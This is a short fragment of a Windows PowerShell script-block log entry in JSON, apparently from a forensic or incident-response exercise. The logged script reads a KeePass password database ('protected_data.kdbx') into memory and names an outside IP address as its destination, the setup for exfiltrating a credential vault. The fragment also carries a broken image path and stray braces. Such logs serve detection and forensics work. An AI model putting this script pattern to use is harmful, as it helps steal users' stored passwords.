 }
{
"Timestamp": "2023-01-13 17:31:48.507719Z",
"Channel": "Microsoft-Windows-PowerShell/Operational",
"Provider": "Microsoft-Windows-PowerShell",
"Hostname": "QL-WKSTN-5693",
"SID": "S-1-5-21-3258834958-2458682484-3394967329-1002",
"EventID": 4104,
"RecordID": 741,
"Level": "Verbose",
"Descr": "Creating Scriptblock text (<MessageNumber> of <MessageTotal>)",
"MessageNumber": "1",
"MessageTotal": "1",
"ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd",
"ScriptBlockId": "f98d5db0-ad19-485a-88fd-dd79af5be2b0",
"Path": null
}
{